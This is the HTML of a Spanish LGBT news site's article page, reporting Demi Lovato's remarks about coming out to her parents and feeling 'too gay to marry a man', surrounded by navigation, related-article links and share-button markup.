				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22029 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-historia-de-amor tag-jari-jones-y-corey-kempster tag-modelo-trans tag-mujer-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/historia-de-amor-eramos-novios-despues-de-la-transicion-somos-novias/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/Jari-Jones-y-Corey-Kempster.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/Jari-Jones-y-Corey-Kempster.jpg 719w, https://ovejarosa.com/wp-content/uploads/2020/11/Jari-Jones-y-Corey-Kempster-600x337.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/historia-de-amor-eramos-novios-despues-de-la-transicion-somos-novias/">Historia de amor: «Éramos novios, después de la transición somos novias»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-22311 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bisexual tag-demi-lovato tag-famosos-lgtb">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="656" height="370" src="https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato.jpeg 656w, https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato-600x338.jpeg 600w" sizes="(max-width: 656px) 100vw, 656px" /></div><div class="caption">Demi Lovato </div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Demi Lovato: «Soy demasiado gay como para casarme con un hombre»</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2021-03-31T12:14:18+02:00">31 marzo, 2021</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 133</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Demi%20Lovato%3A%20%22Soy%20demasiado%20gay%20como%20para%20casarme%20con%20un%20hombre%22+https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>3.9k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Demi%20Lovato%3A%20%22Soy%20demasiado%20gay%20como%20para%20casarme%20con%20un%20hombre%22&url=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato.jpeg&description=Demi%20Lovato%3A%20%22Soy%20demasiado%20gay%20como%20para%20casarme%20con%20un%20hombre%22' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Demi%20Lovato%3A%20%22Soy%20demasiado%20gay%20como%20para%20casarme%20con%20un%20hombre%22&amp;body=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>3.9k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p><strong>Demi Lovato</strong> siempre ha sido una gran referente en <a href="https://ovejarosa.com/taylor-swift-reconocida-por-los-colectivos-lgtbi/"><strong>derechos LGTB</strong></a>. Siempre se ha pronunciado a favor del colectivo, incluso ella misma se ha definido como <a href="https://ovejarosa.com/henar-de-10-anos-y-concursante-de-masterchef-junior-habla-de-su-bisexualidad/"><strong>bisexual</strong></a>. Hace poco contó en una entrevista como salió del armario con sus padres:</p>
<p>“Después de contárselo, <strong>me quedé temblando y llorando</strong>. Me sentía superada por la situación. <strong>Pero, por suerte, tengo unos padres increíbles que me ofrecieron su apoyo en todo momento</strong>”.</p><div class="Zbh8AVfr" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>“<strong>Mi madre fue la que más nerviosa se puso con el tema</strong>. Pero enseguida me dijo que <strong>lo único que quería es que yo fuera feliz</strong>. Y aquello me pareció muy <strong>bonito y maravilloso</strong>. Estoy muy agradecida”.</p>
<p>Lee también: <a href="https://www.mirales.es/demi-lovato-nueva-novia"><strong>Demi Lovato y la que parece ser su nueva novia</strong></a></p>
<p>Demi se está recuperando de una época de muchos excesos. Hace poco más de un año fue internada en el hospital por una sobredosis de droga. Pero la rehabilitación ha sido efectiva y ya está de vuelta en los escenarios, más fuerte y creativa que nunca.</p>
<p>En una reciente entrevista se le preguntó por su ruptura con <strong>Max Ehrich</strong>, con quien estaba comprometida. Demi Lovato aseguró que fue en este quiebre con Max cuando se percató de que algo en su <a href="https://ovejarosa.com/en-noruega-los-discursos-de-odio-hacia-lesbianas-gays-bisexuales-y-trans-se-castigaran-con-3-anos-de-carcel/"><strong>orientación sexual</strong></a> había cambiado de un tiempo a esta parte.</p>
<p>Algo que define como “vivir en la fluidez”. Según ella, ahora mismo la balanza se inclina más por lo ‘queer’ que por la heterosexualidad: “<strong>Soy demasiado gay como para casarme con un hombre ahora mismo</strong>. Ahora, al crecer, me he dado cuenta de lo ‘queer’ que soy. El año pasado me comprometí con un hombre y cuando no funcionó me di pensé: ‘Esta es una gran señal”. Ahora disfruta de una reconfortante sensación de alivio tras poder vivir su verdad.</p>
<p>Lee también: <a href="https://ovejarosa.com/los-10-famosos-mas-orgullosos-de-sus-hijos-lgtb/"><strong>Los 10 famosos más Orgullosos de sus hijos LGTB</strong></a></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Demi%20Lovato%3A%20%22Soy%20demasiado%20gay%20como%20para%20casarme%20con%20un%20hombre%22+https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>3.9k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Demi%20Lovato%3A%20%22Soy%20demasiado%20gay%20como%20para%20casarme%20con%20un%20hombre%22&url=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato.jpeg&description=Demi%20Lovato%3A%20%22Soy%20demasiado%20gay%20como%20para%20casarme%20con%20un%20hombre%22' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 